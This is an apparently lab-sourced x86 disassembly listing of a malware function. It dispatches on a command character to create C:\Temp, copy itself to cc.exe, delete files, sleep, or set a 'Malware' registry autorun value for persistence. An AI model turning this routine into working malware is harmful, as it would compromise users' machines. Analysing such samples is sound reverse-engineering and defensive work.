 ; Attributes: bp-based frame
; int __cdecl sub_401130(char, LPCSTR lpExistingFileName)
sub_401130 proc near
var_8= dword ptr -8
phkResult= dword ptr -4
arg_0= byte ptr  8
lpExistingFileName= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 8
movsx   eax, [ebp+arg_0]
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
sub     ecx, 61h
mov     [ebp+var_8], ecx
cmp     [ebp+var_8], 4  ; switch 5 cases
ja      loc_4011E1      ; jumptable 00401153 default case
mov     edx, [ebp+var_8]
jmp     ds:off_4011F2[edx*4] ; switch jump
loc_40118C:             ; jumptable 00401153 case 3
lea     ecx, [ebp+phkResult]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "Malware"
mov     edx, [ebp+phkResult]
push    edx             ; hKey
call    ds:RegSetValueExA
test    eax, eax
jz      short loc_4011D2
push    offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call    sub_401271
add     esp, 4
loc_40115A:             ; jumptable 00401153 case 0
push    0
push    offset PathName ; "C:\\Temp"
call    ds:CreateDirectoryA
jmp     loc_4011EE
loc_40116C:             ; jumptable 00401153 case 1
push    1
push    offset Data     ; "C:\\Temp\\cc.exe"
mov     eax, [ebp+lpExistingFileName]
push    eax             ; lpExistingFileName
call    ds:CopyFileA
jmp     short loc_4011EE
loc_40117F:             ; jumptable 00401153 case 2
push    offset Data
call    ds:DeleteFileA
jmp     short loc_4011EE
loc_4011D2:
jmp     short loc_4011EE
loc_4011D4:             ; jumptable 00401153 case 4
push    186A0h
call    ds:Sleep
jmp     short loc_4011EE
loc_4011E1:             ; jumptable 00401153 default case
push    offset aError3_2NotAVa
call    sub_401271
add     esp, 4
loc_4011EE:
mov     esp, ebp
pop     ebp
retn
sub_401130 endp